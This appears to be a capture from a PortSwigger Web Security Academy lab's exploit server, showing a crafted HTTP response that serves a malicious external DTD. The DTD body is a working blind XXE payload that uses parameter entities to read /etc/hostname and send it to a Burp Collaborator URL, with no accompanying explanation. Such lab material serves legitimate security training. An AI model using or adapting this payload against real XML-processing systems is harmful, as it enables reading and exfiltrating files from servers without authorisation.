 Craft a response
URL: https://exploit-acb21f3b1ee66c24c17b96bb01c60046.web-security-academy.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://0mnodc980sc5dnrg5sbsauaco3uuij.burpcollaborator.net/?x=%file;'>">
%eval;
%exfiltrate;
Store
View exploit
Access log